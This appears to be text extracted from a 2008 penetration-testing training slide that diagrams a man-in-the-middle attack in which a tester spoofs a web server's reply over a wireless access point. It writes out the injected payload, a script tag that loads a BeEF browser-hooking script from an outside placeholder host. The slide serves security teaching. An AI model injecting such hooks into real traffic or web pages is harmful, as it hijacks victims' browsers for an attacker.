 WWW
3. Site sends legitimate response
AP
1. Victim makes HTTP GET
request to any web site
Victim
2. Pen Tester spoofs server
appending additional content
to HTTP response…
<script
language='Javascript'
src='http://foo/beef/hook/be
efmagic.js.php'></script>
Pen Tester
Combined Pen Tests - ©2008, InGuardians
13